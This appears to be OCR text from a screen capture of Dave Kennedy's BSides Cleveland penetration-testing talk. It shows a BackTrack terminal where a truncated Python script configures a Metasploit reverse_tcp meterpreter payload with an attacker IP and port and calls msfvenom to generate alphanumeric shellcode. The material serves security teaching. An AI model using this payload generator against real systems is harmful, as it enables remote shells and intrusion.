 Applications Places System
Fri Jul 13, 9:14 AM
root@bt: ~/Desktop/pres
File Edit View Terminal Help
GNU nano 2.2.2 File: alphanum.py
#!/usr/bin/env python
import subprocess
# define metasploit path
payload = "windows/meterpreter/reverse_tcp"
ipaddr = "192.168.225.128"
port = "443"
print "[*] Generating alphanumeric shellcode..."
subprocess.Popen("msfvenom -p %s EXITFUNC=thread LPORT=%s LHOST=$
<< back | track 5
^G Get Hel^O WriteOu^R Read Fi^Y Prev Pa^K Cut Tex^C Cur Pos
^X Exit ^J Justify^W Where I^V Next Pa^U UnCut T^T To Spell
root@bt: ~/Des...
root@bt: ~/Des...
root@bt: ~
root@bt: ~
<< back | track
Secret Pentesting Technigues Shhh...
Dave Kennedy
CLE
BSidesCleveland
NEOISF.org * SecurityBSides.com * Irongeek.com